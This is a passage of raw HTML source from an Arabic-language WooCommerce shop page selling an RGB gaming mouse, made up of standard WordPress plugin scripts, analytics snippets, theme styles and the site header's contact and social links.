<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/ar/wp-json/wp/v2/product/12095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://highendtec.com/ar/?p=12095' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.3-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e41f2a1eb8d .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="rtl wp-singular product-template-default single single-product postid-12095 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">لأي إستفسارات برجاء التواصل معنا على 01110810333</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">سياسة الإسترجاع والشحن</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-ar item-level-0 menu-simple-dropdown wd-event-hover" ><a title="العربية" href="https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-en item-level-1 wd-event-hover" ><a title="الإنجليزية" href="https://highendtec.com/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>الإنجليزية<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fr8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
